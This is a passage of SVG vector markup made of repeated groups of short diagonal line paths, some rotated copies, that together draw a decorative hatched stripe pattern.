                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-2" transform="translate(370.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 410.046105) rotate(-180.000000) translate(-185.976019, -410.046105) translate(0.976019, 395.546105)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 447.406163) rotate(-180.000000) translate(-185.976019, -447.406163) translate(0.976019, 432.906163)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
